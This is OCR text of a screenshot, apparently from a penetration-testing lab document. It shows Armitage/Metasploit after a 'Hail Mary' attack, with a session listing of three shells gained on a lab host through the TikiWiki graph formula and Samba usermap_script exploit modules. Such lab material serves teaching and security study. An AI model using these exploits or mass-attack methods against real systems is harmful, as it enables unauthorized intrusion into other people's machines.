 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.18.132
Console X nmap X nmap X nmap X Hail Mary X
4) Listing sessions
msf > sessions -v
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell php 192.168.18.130:40083 -> 192.168.18.132:13890 (192.168.18.132)
exploit/unix/webapp/tikiwiki_graph_formula_exec
2 shell unix 192.168.18.130:31570 -> 192.168.18.132:54977 (192.168.18.132)
exploit/multi/samba/usermap_script
3 shell unix 192.168.18.130:28319 -> 192.168.18.132:44022 (192.168.18.132)
exploit/multi/samba/usermap_script
msf >